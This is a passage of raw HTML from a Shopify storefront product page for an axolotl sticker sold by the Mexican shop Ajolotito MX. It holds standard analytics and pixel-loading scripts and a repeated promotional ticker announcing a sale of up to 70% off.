d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25551372351,storefrontBaseUrl: "https://ajolotito.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"333217855","configuration":"{\"shopUrl\":\"ajolotito-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"321552447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW619B3E0Y\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308674623","configuration":"{\"pixelCode\":\"CL5USV3C77UDF3GJ9C30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165937215","configuration":"{\"pixel_id\":\"1007318284361173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54394943","configuration":"{\"tagID\":\"2613992966492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105316415","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ajolotito MX","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"ajolotito-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/ajolotito.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.0,"currencyCode":"MXN"},"product":{"title":"Sticker Axolotzin Universo Ajolote","vendor":"AJOLOTITO","id":"7177650012223","untranslatedTitle":"Sticker Axolotzin Universo Ajolote","url":"\/products\/sticker-axolotzin-universo-ajolote","type":"STICKER"},"id":"40074084286527","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJAX-0085WEB.png?v=1752531992"},"sku":"ST-AJAX-0085","title":"GRANDE","untranslatedTitle":"GRANDE"}],"purchasingCompany":null},},"https://ajolotito.com.mx/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"25551372351","storefrontBaseUrl":"https:\/\/ajolotito.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Sticker Axolotzin Universo Ajolote\",\"vendor\":\"AJOLOTITO\",\"id\":\"7177650012223\",\"untranslatedTitle\":\"Sticker Axolotzin Universo Ajolote\",\"url\":\"\/products\/sticker-axolotzin-universo-ajolote\",\"type\":\"STICKER\"},\"id\":\"40074084286527\",\"image\":{\"src\":\"\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJAX-0085WEB.png?v=1752531992\"},\"sku\":\"ST-AJAX-0085\",\"title\":\"GRANDE\",\"untranslatedTitle\":\"GRANDE\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7177650012223,"gid":"gid:\/\/shopify\/Product\/7177650012223","vendor":"AJOLOTITO","type":"STICKER","variants":[{"id":40074084286527,"price":1000,"name":"Sticker Axolotzin Universo Ajolote - GRANDE","public_title":"GRANDE","sku":"ST-AJAX-0085"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7177650012223}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25551372351,
      theme_id: 135860092991,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ajolotito.com.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25551372351,"isMerchantRequest":null,"themeId":135860092991,"themeCityHash":"17345454273410968223","contentLanguage":"es","currency":"MXN","eventMetadataId":"9c166f8e-dc94-4016-9bf8-4de2c21c98fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7177650012223,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40074084286527,"productId":7177650012223,"productGid":"gid:\/\/shopify\/Product\/7177650012223","name":"Sticker Axolotzin Universo Ajolote - GRANDE","price":"10.00","sku":"ST-AJAX-0085","brand":"AJOLOTITO","variant":"GRANDE","category":"STICKER","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40074084286527,"productId":7177650012223,"productGid":"gid:\/\/shopify\/Product\/7177650012223","name":"Sticker Axolotzin Universo Ajolote - GRANDE","price":"10.00","sku":"ST-AJAX-0085","brand":"AJOLOTITO","variant":"GRANDE","category":"STICKER","nonInteraction":true,"remote":false,"referer":"https:\/\/ajolotito.com.mx\/products\/sticker-axolotzin-universo-ajolote"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ajolotito.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25551372351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135860092991"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
              style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              LLEGO EL AJOLOFIN
            </p>
          

            <div
              class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
              style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              HASTA UN -70% DESCUENTO
            </p>
          

          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LLEGO EL AJOLOFIN
                </p>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//ajolotito.com.mx/cdn/shop/files/AJOLOFIN.png?v=1762800147"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -70% DESCUENTO
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="0"
          data-gap-mobile="0"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
